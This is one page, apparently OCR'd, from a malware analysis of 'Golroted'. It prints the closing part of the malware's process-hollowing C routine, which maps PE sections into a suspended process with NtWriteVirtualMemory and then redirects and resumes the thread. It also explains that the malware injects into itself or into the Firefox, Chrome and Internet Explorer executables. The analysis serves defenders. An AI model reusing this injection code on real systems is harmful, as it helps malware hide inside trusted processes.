pISH=(PIMAGE_SECTION_HEADER)((LPBYTE)image+pIDH->e_lfanew+sizeof(IMAGE_NT_HEADERS)+
(i*sizeof(IMAGE_SECTION_HEADER)));
NtWriteVirtualMemory(pi.hProcess,(PVOID)((LPBYTE)mem+pISH->VirtualAddress),(PVOID)
((LPBYTE)image+pISH->PointerToRawData),pISH->SizeOfRawData,NULL);
}
ctx.Eax=(DWORD)((LPBYTE)mem+pINH->OptionalHeader.AddressOfEntryPoint);
NtWriteVirtualMemory(pi.hProcess,(PVOID)(ctx.Ebx+8),&pINH-
>OptionalHeader.ImageBase,sizeof(PVOID),NULL);
NtSetContextThread(pi.hThread,&ctx);
NtResumeThread(pi.hThread,NULL);
NtClose(pi.hThread);
NtClose(pi.hProcess);
}
A. “Self injection”
The malware retrieves the path to itself via GetModuleFilenameA call and passes itself as an argument to the process hollowing function.
B. “Default Browser”
Golroted obtains the following browser locations in C:\\Program Files (x86)\\ or %PROGRAMFILES% and passes the output as an argument to the process hollowing function:
Mozilla Firefox\\firefox.exe
\Google\Chrome\Application\chrome.exe
Internet Explorer\\iexplore.exe
3/10